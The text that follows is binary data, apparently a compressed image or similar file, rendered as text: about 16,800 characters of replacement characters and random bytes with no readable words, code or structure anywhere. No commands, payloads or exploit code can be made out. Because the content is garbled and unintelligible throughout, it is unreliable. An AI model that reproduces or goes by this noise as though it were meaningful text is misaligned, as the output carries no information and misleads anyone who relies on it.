R�_�eq� _� \��h@P( F�p� ��{���q ���f,�F&���wx�c��c�؇��m�@ �Gn�%y��T�n�fR�Q�� �XG��&tP�`t�q�wz� 	yp����Up[�z F�	Z  b ���؀k8CyeV@ ���wǇ|�+8����r	n�،<�}U��N���go�0~r`t�x���}�7��Ј6(ex�?��"9o���Zs	�� �Z��ГV��ƀ�wl��e��\n8f���HD����}�b�p`c�@\��
�����=�?�35h �j��-붃�2/�h��W~R��&��<��&ʳ���܀���ߠpC�R�B�20t�9�,^f������1d6mhi2���$6Kt�{���wȐ��z0��vb&�������}��0_$az6/������W����"����1)�	�&i�]���t�_':٘t�yP	u�k,؏��v��LV��n6G4
�wthwv�x����b�h�|����5�'}V&��0�	k���Fč4CU�@�ʙzB&-�3��@�;u�R��\w	�$ٙ@ ���p�wG#o�6.�晫	G�i�zV����x��m�6�x�]�;	!L>�5�  ��r]�}<S��)C�)��nȤ<�um�i{fek�T� �z�h� ���` ��i��>�����SA��.���b����`K�|�wmaV��2,6}�7�>�K����S@��G�/ye�ɍ��
�_���ȩ_�bt/�_{��TȦ��	�� ��_ =@ :�x@��Ԣ�j\��{x�"�� g0m6gX�
�m�P�6����T	�)8�\��*}U)�c�}_�����z� ��ХT�<8艣ת��_諳z�`f� k09�P�|�	UH��f���+�;���;ai�����J�m�n���~�j�8xR:R�90LJq i��~�*�8���Ю��
�
��atB��X�1'�4w�9��	@��7X:Y�@ D�+� � �C2�c{� �|B�,k":��9L�e2��x�R� )�WU|s��bL`��E�kگ��Oi ���N�=P�bP=�	(0�i۹���� _7m��D���Ѷ�)�P�㡬�OB  ;�i`B�%  
��[��+�;Hƻ��k��k:�>�q  �u��L�R��0ۼ���`��=�{��Ut �����؎�s{C@���kp���Zɼ@ �Pv4��{��;�C��Es�π���ƻ����
����q`�ة�������p5`�*�e뻾y�(:r�r@ P�* ��� B�`���칥@q��M�	��C���6�I�W����s��t�����P
�R�N|�°P��@������[�[v�5��  FN���@E���JN 8 
3|�2P�,@�5, 6|�8<�*�*��<�� H<#s d`xsJ	0`�+1�9�N ˫�Pp8`�8��Z@VL
ML,�DP�*@�P���(P��I B@��{��;LNC �@���,P�	� ��t p % @�p *`���=��=I�(����< �2{�D��E� Vh������=��= u
��yvsе[K��G����g!�#��y�#�kp�_Њ��h���˸�˾<�E@ 2@�0Ԍ�Ȑ��<�,�.�.pÖ|%��{AL�4�|����K`9��ӼԾ|����̰��,��]_��Z����h�1 ��Xp�-�7�ͺ{�"�_pk �; ;� �ʰ�h����ʨL{Q;<W��| W`��ڬ-PW a5D�B�W��We��\0�=i�z�.�$H�|����t��w���ܕK �Ʋ��p>��#��x�@�򸊗�ӷ��@��x��������@\�0N��a���}��}�X�4:��Q0�F�7a�ʪ(:]Ȼ�޽�y��<�r��t���}��׻�9P��{���k&��V��Xp���}�J�fmְ�x�{�~ QP�ϮmϷ��A~�C^O�ϴ-a@䷽	DA�l�8��PnÈ|�7
��D`��M]��b0���&���{�s�$�0=�ۅ\��]�i�y��=��t����c ��E� 4<�  N��S���- ��Q�:P��N���$��������ͭ�`^�an�����ݽ_��,���(��,ٕ��J`֭n�  \�.���ژ� ��E� �Ԕ�9,����a@�V^�7<�0�V~�X�����]K���^��[��]����Z�O5����rN�  �J >�>�\�� ��-�@�2��� �}�)@�`���Q-P�}ڙ\�Q�4��ʧ����n�����@/��_ΰ���,���׬�Q� pJ@��8����\������<�^�_��-�������>�7<�7��B,�����>�l��.��-���p?��^�$Ͱ�^�0-�r�oL�3]�s��9 J��?�~�Z����� _@�& ����)�)�����.p �_�ˮ�P�`-	@`Q��*��5������p��5_�/�@�˳��=��_�����╽��N��5n�F��=�����. ����N����O�����_/H#P��/
�nÒ��E@��o�n�x�t�p�u ux�u�xs��_R1 9hhNP�88,,=��D=�D�D����t|�s|r�rE2E&�#))#�#a.*.��**:*Q:Q%�d 	RR9QP�����E��񩭩�����,�8�N�8q%J ��!e����b�A1���.V���� A�f�!a�0@� �˗03��	�f�r"Ȱ3X��8�����g_�   &^����СS���u���hN�E�y�e �N�D�[��B;��4ĥ:��Ys���@®�˄	H6"L
e�"8s[�(.����#�E��	]�P�܉n�4�{��}��i��h*"d(e�BJ� Đ(q�F�n��XbC	mQ��<��Y!6_΀�X��d�^�ў���$�ݻ_�ȣ0��\:�R�UP��1r�(�����(��cZ|$�`�t���,�ܢ�.�� 1#���1 #�3@�5:��6�xc�	��~�:h�8��O���@i��n��B�E�UT  ��#�tRJ+)�� ��d]��4x��T�OD��Sy�A����|��W�}T	bUVZ-�X�Z�h��C;���J�"(� �1A���A�-��ҋ��#@1Ǆ1� ��Pc"*��i�+j�Y'ZȸVh��C���س#����Z@qT	nFɛ%K^t�~��"EA�5(A�M�%C����ud�d�Q?�4�D�+C�q�Buķ�WBȾ����(o��T��:�`����N=d�0���8�
Wd|MrW\F��"D�G�<�C8�(Q�&�������L�j8�s�6��W(�DG�[�%�C;4m[�L'-�nHW]���&�$9%G!�W|���cgl����������3���u�Sf�����Y��b��!^��$q�Fp�u����Yᰄ}Tn��g���w��砇.�褗n����F|W��GM�z��)����Y����#�h��1�h��@y��7����G/���'q�Q����{S�+uZe'���HW_
�z��*��O=j{�J,O�������W��mBϛh�U̫^	*���UF��_�x���'�]��QK�7��z�r>��dp�wMH���{�"�B�w^��"�p���W7���Tц���@b颠=�]|�{�@~�?����W ��E.u����.
�C�Q���I|4����I�-�S��G�r����|�G�屏{�#��h?�	�t��_"�@��5�s��`�Γ���f�O�r��+��"\�G+:.AJ؟������+5��d�����jI�Ւt��e�n@�bs�~�e"e���1���2��� �MDPO6���������Q�8�F:l\/���\r����er�9Y���e-�)�`�� ��~�9������\@]�ǅ���d�3%Z�ZBs�1  z� lƫo,~�������WھS�'��'<�ه�3s���B��ӝ�r��3K��a5��+�D�L��Ԡ�A�y�CN�����'<�+�"�i���4j��+�=���Yꔘ��CS/̟�u��|+M�
�EB5s�4f^�Ǥ
4���E-�϶��v��S_	�p�;�S��� �v�w��]J�hN�LP� ,�O[ꔲ���M�Z ����C5�<���<2�{ũl�G�"�7�-E'���Rvs��a�t_p��NY|�d��쩉l䏢teփّ}��>*�y�����#oJP��Զ�,�b�[Q���x]�M����v���,��C���ۦ�V�¬VE��%TG�E�Vh��4��g>U�����GA�U�0�1oc_��8n��󸼝&V��'C�������W��/:�1`W�pH�����AІ�2�i��<&X���#.�Pٮv���-r}�P�.WƜkkk[SF沐��o3Ѽ�#/�E��{��7q�uL.c6i���N�}��p�R�)A�iOa)�1ӓ��.�y+c�����fq���F��j>.���?�ڨ~����Q�r4N^tv�B��x�����*��(�YZT++����Q�kMs��9_�N���1A���6�us����.����z]��$8��Mf��PFF+���I�=Jc�q�[)L/����nz?=k���ڨ�-�?gc;�y�����J�Wȯ���Ft����(�Cso�wV���s$��yP�j��,؄�U�;�vo+rs�|�|�Q�K�g���xEft���]��<��Ú��'���x�;���v=���PNw��D��ı����=��tz�
H�
w t.��o�_@�R�&�\���`�� v����Ǟoa���SibC˸e�7>!�=�x^.���6<���c���}X%ɍ�;��=��r�P����X��?�m'Cт���EK��tї�Ko�K3����k�.uy�U���4iOKV���/�ύ�X�E�kp��W������o�& }�r��d'D 4�BTV��v:�8u�\&Q�W~{y�j55j��W]�gdp�q�wx*�n!W9$wO��x�u���3]�A�911�r&lڅ;�;kGz�w�&�=C�b��_3�_�wr�c9�b��^p\�vPEol�P��OƗW�fW��He�xO�|���@�\�9a����Q؀�GeV��8JS��S��_��\��t+�~�e���m�G�f�a�45oX�Z��z4�m*�O�G/�?R�&9�%҇?�0%D���7>T�t Zu��uA��e�Ȅ�`��W��xK��N�w�(Oy��(h��Ke�w/V�V��Pf��9�����y݂Z��rI�o5 W�Cdz�w<Ze��Z�Sm�$M�KO��T�{ �G��86`7@9�u�&��UcO�H�Vyc�t��m�(���?ӥ�\BZ(���y��h�Vaxslw X��q�@q�
�HzTX]�j�gW�K�'_�dL��@gN	�Ɨ�7�G��bM�͓_��GyHq:E�?�Pb�h���b �B�S�y�v��#=�p�xZ�^��|�<Oٗ�s=�؃(����b��s]|�=iwar���d��rwu������ٙ��3f�(P�Z��/�:�����8�s@�P�h����=険��{BB1.!1�y�����7;�&�3���vv	8�)?u�Mț�y���8�0A�)i����.YI�Ֆ���Y��`Z왓�#R;ti/U��Y���:�ӝ����ٟZ 1��kb����=4G/����8�� �I/�U�@8��y�����I�1��Y�B��)�y5��	e����ٜz��h��s�S>	�;�@���&�=� �)�"��ҠN��P���Pd`Xj �+�A�`�A`�,����2$�Q5̲$nz	o�r:�����!r�RNr���5	!	Q"�-)!�q�/A�����(P�( 1�)����") 4WTf���F�������S/�U�P|�H� B�E��)/��NZRZ� %Rb�`� ���4�ѬO��4O�41���G��vZ�.�q4s:�o��xڦu�|j�ҮhP�|:��z�
�%p ����*�����I�W ��di]׵���
R����l�b;��l��⪡ǩ����!�!�P!|�e�.��.�����'% ��Ɗ�R�"��_��ʳ�ʬM��q�X��a�oj4pz
�����1��ڧ�튵X+����
�ʧ�z����-a�%�z����*��۟��03�L�&�ɢ[s}�;?tt08������>�?�Q^�:C� ^ ���&�)����SJ�: %�d0�3k�+��R 	��4;��;��*�B�,�0V�΂���:��j�������r�h �^��\�5������`[�O%!!p*P���)���[�p+qˎ��v��P�c ���zr�7������w�@�#R�꣙B!2�2�"���2*�b�`QJ/۫1+��Z�++�� ����\;۬E���2JBJ-�Z�x����w�5�����"@�˼[����_��!�^��%������۽[�N���:ӧ���k�Ұ
z~XR}�Ǔ��{0���/|1F�Q(۸�al���`�a��.+��bLŊ��,	�|Ȇ��M�����;[�c����4[s��J���K�$�@�3l�U��j��ZM�	�+Ī�ʬ��*����lN`�����۽�i�cb�v�M��ŭ|�]T�͹��#�d,R	��dp� |H�Cj��  �a*�R��/뫕���Υ�������˺ ������MS� �j�����L�Hr�ã�b[�,|�Y˼���!N ���K�]����B�#���C�0z���o\�Ş��:٠�'���'e\'h�' �����@�� )�-Q&���,��[��;�(ȧ�"���φ�����A۬��G��zՖ��2L�X�$��/�B�e���i�i����r�q��{�)1�����e��D�c ����@.��+}�������3�~��`!F����n  ��-˫B-%NZF��d Ș��X�Ԉ��Km�Rm¹Q���$]���˦������Ү�PZ����ۮ-�j��n=v=�ҽ��;��]���&��CA����3!��7����S���8pw�K/1Ϳ���tp�RD?Q���- !�)�ӛ� A-�N*��]ԥ++��	� �������`��\�+��G�՟L�4�Q,�z������"[+6.��ϝ�dc�S�1���3�:
�X���Q~��o¾�֚-Z@���T����a�!R�]�h<?��,����� #�f�a@*^>�p���<����3k �������J����}�.�̢����[�I����в�˫è,����M6�i�;���	��^�'Z�� �!��2G�J�=��U��Nο�Ӧ*��>
�ڳ���.��<�Q��p0�|,��}ڦ{���"��v~��:��z�ij�W���$��	�<↾$'����	X��랼^�˽ܑ.�}v]陎�)�)y��)}8�.I�J��[�#���Ѣ]l����i0�y��.�Rٸ�����=&� �]"���Q����{�EM����d� �N�k �X�n�M�l!)�����.�ྭ�+����z������[֐��l��(06��9��>�ꨎ1`��i�c	�z���{K'���3'�v�Q�s͛t�܃��>����-;%2*�|�i��nڤ��,��� �I�������٪�Z�ᮭ��7,�^m�,�$Ƚ�d͵[��.�5j-�A6�~�a�8��Z�C�\�{��t;�b�v�Y��Ń��ޕvݧ��u?��o���<��"�_N�d �`��B�a��n�*��W������О3/�6���
R1R�R 11��� �19�9�� ����9�������Q�h9h���Q�"�"h��N"���N��(�PWi(W((P��8(Z8(��8����=������bE�E������t�t�t�����u���30`?��Q H�]:^� @Q��"&�q���F�s@��:p�BGǎ%�D��# F�H1� ��>`Y�&�P,H�.@���ӧ;�,�"e!B�
��QW�� ��i�ٳ9D�Z�ʔS"��r劖]\��8���0bŖ-K!���i���Z�l�3��6981�ȍKǙ�:c�ի��a>�T���?�u.@�b�'ގ�`�Ȅ� G\>�a�xG�1����`GϠ�J�(�5J�by��ˎV�c����D�9�t	S'�h�B�'��,��`]����D����0�	�38hQX��,�X��q��c�xS�d�8=��"9,~;��#�=��sj	�ڎ��xOl�@�! �	�rd G���d�������5�DFL9��	 %�v�}�]RI-�yN�wfUTUE�UY��{���H&e�RV��iBʡ9�P�+�D񖣯�E��h.z��`��)�iZ�̨�<��3 2�!d��@���\V�q�΋��C i
�v��l���E2$KnE��	p q�# q@��鰜sdPiS�6��S��$E��
E��I��l�9y�ɹ�zV�w�U�"%zR�����������߀+��.W@�0��2�fL��h�؆۬��cbD֍��e6k�����<���>�	KlB<�(���$�ʀ���$�J��R��-�R�Q�t�j�dP'�v'|�.�XuTS��K�T�Ee��ݹ'#�|����|B(����)�2���'��*�0_��r�i26r5�*r4!����)��"�.�F3=5Ɔ#��"TP���=�%[�%k�o�CHJNM�K47u�6=�ѹC4�A%��T��	��xi�'z�	7U��W|]�g	�y�=�(����*���
-J0�p�
.�����_*O�B #�Iv�Q1�U�G辱"t�V���:���#v��]�Zӣ�	K55jH��e�ܮQ*	O��#��K��-�  ���� �!\';�Þ��V�	^o��T�*J�NU�V�X��o���R�7T��-�bؤ�ؿ��o�� �1&c0��ܨN��M#U��d`�"1`�t��<ܡ���f5>rl"�{�f���r# $�
=��p��#�.q�qlbq��[ӑNp�#^gz��%ٲyA|s
�y�d'���_�b_���	��1p�c�X�]��x�X^x���IHBÐ)���(���"�0��gh6�.Dv8V	'i�~�&�u��&���<I�p2�;�!ZdP��g���&T
���P#FO;C��.�0���	nR[y�4L+��|ZiDF�e�~i1�b��YSRx�f��@�͑�2 ǖ2-4CC�\c���Ǭ,%:Q!i��C�.���f���d ��@nf� �F-l���Pa�II��+��%5�v� �5��#S�����a��������^�+_���'�Mb�{NO�7U�f<c�TK�qqP�EŎ�T�AA�:�TQ5*�u�TUg�
y�!�2
 �@�#��#�'jB]�s\d�F3���P��8���C�o+�
�5�x�LMI�H��D𘭗*m�T�'���M�_���Z�8p�0-[P;? �/.r��,��q��r�&��0!e��TO��o	\u��e[e�W;�A�q��<r%������&b$��	��pB�����uAI��5#J�����F�P����y��@��%6�H�b~-k�9�-O�I��:�����	\N|ڶ4j��r�+
�M1h0lTB�lB���E��z��D�D�q��:���=e��NW�*�M'%��	8�p�35��J���h�䪉�\dj^b�B�Y~ �db�LJ�(NE�S�"���f�t�na	Z����o����U�G�Y���0Š h����f�2@��d�<Y�Y���S�(�̊0�ZU:c@.TB���ч��I]L�hF�PQ"��e�.G��<Z�2�b)+�!P�Yx�.#kҥ(N��K��/�}�>˂Q�(4jQ�A����U�a����6x�3��L����Z�ƌ���1qCw�㪣� �	Nc_��4�n�C0b�����~RH����� �T�s�5�Z������F�w���`�6��x=���L�T��Y���^�vY֒SS<3����0�j�6"���.�
k��&7�1���1��`��D��r�1����.��u3���;h�#��u6B��S�v��0tB��])�yF���Zɼ�B��yb���/�!)��H�ͽxIq�V潰XBlE+�1��a	�
��S>��<Ez�U?�2��z�ba��M����	�*���EPuu�Qb*:=�"�b$3�3�P?�H��gIiG0؇ �-�p�n0NSJғ ~�W�k�v~�x�2D`�u	R��x��e�r� nB/N�_�6'x�lz�Z���fj�
i�S����`	�	�gx �$)�B��� �a�h*b9�P*��@!�{S���p�/sH��\1҂��3'$B��p��pԅ��v<��&�J#S�$̓w�QR&=�u~�tJ�b�kM�/�������rc�lQ!LtRE��\�/���'��s8?�wZ� ?8e(<5 �n�NW�H�[��T��������{�T��W��A�pTB4v3��H7�v�8���Ep�<Va�}p`g��C*�$�4XC�<%XP_�gD��XY���C=�e����Uy�3v�E{��[�y��:�(h���S�@����)x@�X���h�X{LŎ�x9�@V%�&�o�@+��|��Dv�dv��p7�p��D0�� ��pP%y��r�W�C��5�b~��J���X9 5KY�X�l'����(ɒ�l��8'�Y:�`�(sf0��f�A@�)y1nxnr$9�d��T��!��@��[��*�p"�y��P�����30��8V6h���Y�i��� �׊�aw����Jy�ϓ0X�"�a��Y�f�07y��lôlh�E�USn�L�Ȁ�V0�y;�0�#)�nTa�7���)PWG�����G#�#\��"'bTy\�'V��lB^	j�8�9�cy�0�a�5$���F�$�U�~-�T�{Ʉ"7K5�>�Z�K�S6��_RT���li�/8מz�	p�(o8�h��'z��FJ�)�(��a�!�֥Z����9 b�����{��"D`"��]�A����ifgIk�:��c���)��8!!��G�jyWwy��QMb�Pȝ}���;:��V�a��l3y�G�ZLx��0@SbF�U���L�qg��s>��n�$nC���z[����F9J2���I\�@+��VY}� !�#  ,    N� ��:����*��:%���*������.B.*�� RRXk�CRF3*[��rttsgsqqLqq/��/�2�ֈ�ڲ�ڳ��.������)���*3F��XX������ ��� �\�/�Ç#JL��C�,>
裱@�CX�@RP"I\p3dM�5B:,Yd��'D�j��'����$05d�	,C�$pKE�Z���KN�<�� ;v��2f͞�� ��ִq��po��͒K�.�xo�ګ�A
�gC��Д����Vl�0�ƌ�[�r�ʘX޼���ɞCO֗ˇm0v���Kl(�H'��(UԜq��#:Mri���L=;}*Q�T�/C�z�j�qPo	�����Z�x�jL��g^��fUk܄ď?�郸���{�փ-��%`<١�T��fO)�|�Xd��hb1!g�iZ��1�OC�Y�e��!�Qd�+h�Q>� ����o�P"�J+�(�ɒO(��q<qBI�oA}�
*'��@��̂<S���\s�`ӕz��3�a�{k�%�[�s_8o��_8��΁Qm�_��� =�8��c�<�Xc�-*�c�(tPB�):!C����)!*Vje��F��h�H$b�I;��S���4�m�t�!GN��(�	IA��*S�ě,~� Urx'L1g�Uy�1�3ꁙ�z���8u�)�9�퇗
 �]Q�_#����

�Od�B�h��)
Z��-*���(�h%&,"@�bj��*cHR���������Z)�ʛI�e�[m�t����DHsR@��QH)�*7|�+ ��%0 S��w^XgF�^ [$-D����V���k�����y��W_��sk(� id����c�ϣ��iB�&��g'�Ej����I��jɳJ<n�� �YB�m�Nȑ(u�I����B9*R�B�5J%��!��L����w�ez�9C���!��.Uv��SW�����{%�䞋 R��*W�;0
��t[�ٙF�?fb���!D���k��]�QGY�������#N?fr6+	���� �c$LLbr)K%�圗��oƢY_��,��agZᙴ�&�Ю��ʙ8����;�#Z�][#P_�D����!Y�&-�bt��.* �A(;�^cr=Fm�1�Hh¯(nHCK�BPD����E�[��)�"d+�N���&A��$tU���d��%�c��kXx������̂����a�1!M�PW�Eli�*%�@ �%m�K���r'>])i�@
n&�
@#Z/��Ⰷ=�[��@ 2�Q�"J���w�9&C�
��E�pjnK1��\�E����@����#�Ktt���6�k��r�	N�z� ���$�u.��Ų@�`�Y9�"Ug��t���`��dM��0^:�ǵ�-�f�˝ r�-h�r/�%�F8:@2@D	FA��i���"�ڰ8>G���
QA�'��CE+rQGV��(}�̉�[�F�m�8�[���9N�����YFT�mG��\�$X�t\�x��/���Y�
WĢPm}�*�2)$� ���C��2J��@��@�ƪǖd�0�C�l��ˬM��/�,}ƬL�����"�Rs��v�,D�T|#�+ ׍WQ�%�ȄZ�x�Wi���9�ꉔ�
z� �s^�
�,`����B�~^P��	���D�/Tv��
��zW�r��2Haح�]ym��8�X���Z�`,B��-1�L�� И`:��2M[��(�ij���)�4�̺YD5�"Ռ�24�J8���(���Fb��h\p�G�bu9���p�5�"�ƹZ�"�� �s�F���FY+�C����I2�`�J��bR��*ԋFMp��a�v�E]9e�"#���/~�q-h����H) ���$(��/�LA7�͙#mھ����/���0%)x���X�$���8�sL	pa�vbu\KbΜ[�p�sx�twL�����~�AԽN�r�.z���(�&M/+	�<�v�@�a�����A��2�k-IF�!K4�$�F@(�s��&^mz���	��Fa��O-�Q�&J4��5�a���F�i�	nx���d�b��Q���LXH�q��ۧ�q��U�fM�>���h��*r���gS��4����v-o%JQ����'/ڛ�#�7���h�r�NF�Q��,��Z)zO���ޤ�=�h�BEI��@2q���6����W��؋�	[��cQ��T�k�á/~�����Ȓ|w-�����'��k:9tr�e���pR	��͢J �ɎN��ex���b;�$��%  �4��3�:S>�*�|��}���D�T���&����L�3%��w[��u�}I���A��`9�!��-VXV-]W�O�5�ݰ(#+Ř�ȿc�r2���'�b����Y�vs�{�j#�uzfBue:�G �IP=xFn�bL�"6uZT0��Z��1po�g	�52)68�Fv��i�\�&N�1.m�U�6J�9΅c� J���Q�Au��yP�:F6~�1/�%�F-L��5Yy`RU�y�&�Ayr0e��zs��0&�I_!B��z�Fz��,r (p��gJ�̄S�QE�&>;5u�VM��EZׁ�Vwŧ����p�cpCGJ�+�f@��n��1
_p}��}��}t��dArq�H;P�ka��x���{Gs��H��kF�P�W4e�d��f�f�bqz�E����L RlhHn�$S6�g��=���6u���a�4?LQU��b�$Tv���o'�9�	gJ�\s�\�C|֡j9�<�Vsp:��VLx~]�XAP>�%a�F�]x�I��I&��7|eGh4�x_](B�Ņ�6��Fz�"PT�� X���x`�>n�t�D��CSrM��7?ddF^W+����)�+�	I�"�i� ���%�$�R�C�q+�`VU�=8|P��G�A(��F;� PQ�P�g��&wu��pr�G&��f_�lFk�%�E �H�SB&09�xF�ŴY*96R>��6T0(�����>4	�@�Hv7aU&��EBp*�8,�	�zĎBA�o�XCE]5G:�h���wAȏ]Y�^��x�v�`�H�Q�ؖ�B���srIk�W�3рIH�9�Y� ���(�6��{��{7٣��'� #�e ��N&�$��?����u)X�B�a��b�����9̕�3PH��� D�ԃ�p��i��T�Y�J��Y����EË�LF&�w�oI�wm�ٛ���r D	�D�Y`�u����5���D�4E4���wӇ�B1�RU��ȑ��}'b�鍻�i����$A
_��2#������w�����Aؠ����H�����g�wE�ӆmgvKo
RsEWbR�)^c9�� eW�~�GD�YJ�Ndn�(�/�yE���b!X�a���
�Bv�?�a2��1�7G�U����P���R1V�R�1sTN)]Y*:���w�X�*�]�O�3�U^gh��W�Fz#%;�ȑ��_R��X8eX�x�,L����g{�(��6�S����LQm���u��j>:8=a+�әDjFJ9�*�����	3PF0g��2�PC�;&@�\J�<�a
�]���T=Xe�xъW����������fv�rǙ� y���fiRcGDg+��Kw��L�/4:Z�IE�!��"TH���Nn���NttU��|H�	4@mԂ��	`5���9�1���cV�ĥ������[�e�
l{Ƕ}ڬoz&��&L j��i��pRp*FP��j�o�>o�D��u��`j#��J�{sj�+#��%@
��0��$ޘ#��N�꤁˟� ��Q<����\ڃ�����J�@v�A8�m���ʷye]�Z�ж� ʋ����[����i�x�'�c,��H�r��#oR�6L��5[M�a_�MD�oA�NI�N�y�iwb���p2�Y2P���9a�\$�V�;Y�c�ʥ���d{AK�X��@�<��ɐ���yl<�u��{Y�t����:{��i���{p�dKҲӛ�՛(@E@D@�2LW0��9p7<�3�QP=�C6����`�HT ��{���*8�Y9������k���M

 �	`����� & fDU�w��^��{�w�w�kRк|:Ul�c��3E�%��3�U�p�3�ż}:�j��\ɖ\�q� 1c����ɔ\W�=9P�|�D�D�Lb3L1e�X�7�[T��bS���Xe2���	�U�vʡ�`9�+wHQw��<�u^`[�	��	�ǴZ�t@cP��냾����E:����찈�%ʉr�+��$�O~pʧ�4�;t Ϡ����|�L@��)06E��0XF/��}3[(�N��|�@�9F��6�����Ťa�$P�
 �\~#A����� ��;�@l�;�q�����Sٺr��t��_����ȏLP��c:�|���L�0n9�ԕ\�� ܣ��Ku<1�$#QRI�oR5�G�Z�����G�N��|�Z�a,j2�TAq�'�� ���{G2�=��6�ǆ]�0���}�p�;M }��>�O	*�\B�\k%k�E���G�J-բ��=P��a�{�YЪma\moD%qft1��|}W5���[���	G���&�����گ-�
�V�F� |�5����֍q6<͉�҅��� D �S�ؐ�݈��SIۜ���s`�@�w������e*u@�$�}��-�vp�W0�^�~Np�Qy��<+��q���7R�&��v��^981v-�.�	��?��pb9�+,�=qYKe�[� ���P��;m�>�ݑ��<�-�͉�bPb ދmÐ��b�=@��,��؃�+�t���I��޿��=x:���`�l�)�cv�h����h{p��|�
�)S[Mis&���	L*�r�Ub�R]V	`1�m�k�Ϭ�>�����8��F�݋������E@ �ؗ�i�s`��<x�O��@��T��]��`��b~�>�T�!�ː�56q!pƧ�*x�Ni��p� �[�*���~��������e��%}�S��I��Ӥ�ݭ;�����靮�;�(����N D����N�Q� `�*Ͳ���;�]J�m�;`빾��e�!��>��;:�h�o�"��v����	w��w2� �8���,�0���ᚭK�fe��}�NE��EЃ8�c?�2�"�9��N�>pM-� �L{�،�|��l����\���\�[|?�o�b�bm+d�WR���2��bɎG�~�(,Dqcn~�) &�<�y��I�O5o��7��E��Ln�"PF@O
;��`p��>���0�+�E`|L��꺋q��
K�[�����1 �����@�Nh�b�-��9:����SU����6���(�6�<|��qX��9~Ӊ��5��@�,@� I�90�^���M����,�u��P`��]�����t���t�t�������������WK�XXImY>��+'k_R%�.**��*.*B�*.���*����.�B��������)Ѿ%FRR	�C	R�)[[��2c�� � ���zd��$F�_���K�,YV�:�cş�V��8R��(v4ħ��(��A:3	��ϟ@�%b�&O�H�샪ƚ!� �;�CV2^�z���Kȴb�n�Z�l��n��:ۥ���زuK6c�q]��U-�س� �� �*^\� �Zp��!�� k�L���HTJ�ə�h�&��qIa`�6y�t�x`�뙸eʻ����)Ԩ��>�b�UU��n�:����a��
{�L�V��⢥����h�`�v �8u�2�� Z�y���O���1�A=<�ZĀFk��G+x�`�h�)a��\(�
e����L��dN��Fm��d�nq�f�7��QK �D���T�����T�\U�wZ5#�1Ä�V5[9��Z�a�X�h��7��%EDC��Ws��X=��pO>��X@2!5�
8H�
I4��R
a�������~8�) ��!uD�l-�H[M�9v�ls�(�����I��)�0U�C'��,�Qiݭ��d.�ÕZ�E�K[[�76Â�c����l0�_�ᗟ H��p�-@u�QDEA�} W���g���F]���Bxｬ���W���/Z:�b�8Pm����Ï!\Q���rD.g�T�B�+3Z54O�2V��@�y\UC\٨7�a�����&`��#�����-����B=�@D(@у9@�����S�Z�����oרuD�)�I!B�Qncx��o�c5Bl����(\���fʐ��
 '���^=rvQv�+�/��[��e7���,9_8U�ӪI�`���3�B�+�2��tE@���;@�}�.䄧�{��5*v���)8%=.�KLP0�d�>u߭��8�sTŢ��Y��`D;��e���"�z�SVu��E���m	ez�J�L�cz΢%���g[��<x����?2@ ������O;  �%$
]��A ���"T����$5�I>4
�	�)Y�����</iD���w=�do{@�M�BD�e�Ar�> �W��*�˟/����E�e���U\F�`u�eł��!�0K
�8���Rx��#���@d���Bp��l0^VӚG(T
6bH"�C�L�!u��dU�r��� 2}�A�&.��dm�	��HJ��� �,�<�"*F8@�B%���`�W���x�-k��bn#sF�K"b��EM�G�S�5���A ��H&
 H��;F�#�,�"��;�hdP�i�gDɍ`��p�'$ퟞ4�c�P���@Q4!ΤHR��B�tF�ZFq-^�J��"�j̏�*K�x�ゐ2@ ژ�9W�2�I��G~d�@�^kt��J� p�3�GB��x!��*@��F��C��d)���, 
���鼶)��C�X%�?.�b?bjh����H�c�pY��7��`g�r��/�d�ؕ�ڂ62J�d6��	@��^�t���G5{ 4.@D���6��8�b��������=?�r�-w}Ȃ>����<�!����Gd`�@%'ڷ$��"%`E�(E���"��|�E/��+�(�x"пc�lsh�:$��i�Z�t�N����!������Q��*�4G\U�x�T���3)�ojM{(� /k��A���D��C ���T(9 �ļ���UN���f�E-U�ׅ���R�)�؋U\K\����&��� �9����C�n��ce*±�?~��ʑ�?�QT{���c'P�i��"�/��.�U�*�m��-*�[:1�Fʓ��*�2�O�V�8��.xeFu���it�i�Ea�L4:k>㙐g:�
��6�G<�q�5$��yrR�*�*Wy���	�����U�'Sb��K�p\;+�
Sy�=�D�J[$u��VĲ�\3zݕa�����/u� ]�X���F��hM�cc�2 ����Fv�����/�ɡE![��	��oU�P:�Y�����`[���e�y��Ӛw-����(�fe�oV���w�t+En-��x���쯠')=��Έ33�N<���^K��[��ʤ��"#Q����'��<T�W�.అm��`�T0!�`�X���uX)[�w��q���W뻆���?���~V�  ��|7��Z#}�;G8������б!���pr/�u2%$G5zSOp�n������yJR]����	����`���C|/&�	����ǝ��%K�K��b�b��Y��@�zh��f����~6s�t����W����R.����������*��@����|���4�OW� �K_� �@��E�@oz���т>����K.6Lݠ8�Q����lĴ7f9�=߆>?Vd2uM3Wi��u��"��}�%"��
�y�y�uC�B�Z�g!ft�6pL�W����Pz  @�f���&qE<��P�1ʶ8�1r��$"Ӏq�+� �wR���0�Q9�V��w4�M�gM� J&���N��T��YSE!��N!�;Xv2��G`��T闃^u/�W �(�0J� r�=Q�z��usD�wZO�VfG,s�+� VRVx�!�r�7EΦs�R�A��m�3?�w��@o�^�	0(��D�"Ԃ9���o0�B槈b`�y<8p N�� �k��=t�P�g�P�1���OT�`Q�ڵ{`m�ƅ�pWqq,s7�+g��3@����&Hi͗[���N�t�1�
�<NFq�g!�vјe6�yM'"�$��e�Hp�p�aZ�3�w���z� 
�tt�(bo{}�q�w S&5F"�$�(X���m�zi�cGfn���� u� �!�x��DЂfy~��tjyZҸo#�~�uN]�!��zu+ Bp  6�k�w�C�p<�	=�7��RA+��P�wE��Տ�`L���k�R٦m�sF�c$�ikBG��|B�@[0}��A���<�f��1e_㑔W&���Z��j�r�v9�^kp�a��Dz�k��m�_D+ƶfG�Y��Ͱv	���8_�2���%ِy%��,9�8CQ>M�f:�ne`@� �(��;�b���ׇ1�!28~��o�U��a}�J����)�yPu��svt7W�Y��+(�3{k�2�,��%�&|o�y����3Eƚ�eS
